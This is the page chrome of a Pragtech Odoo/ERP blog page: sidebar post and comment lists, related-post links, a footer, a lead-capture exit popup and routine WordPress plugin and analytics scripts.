					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="How corporate canteens actually run during peak hours (and why most break without a system)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a></h4> 
			  <p class="postdate">January 19, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>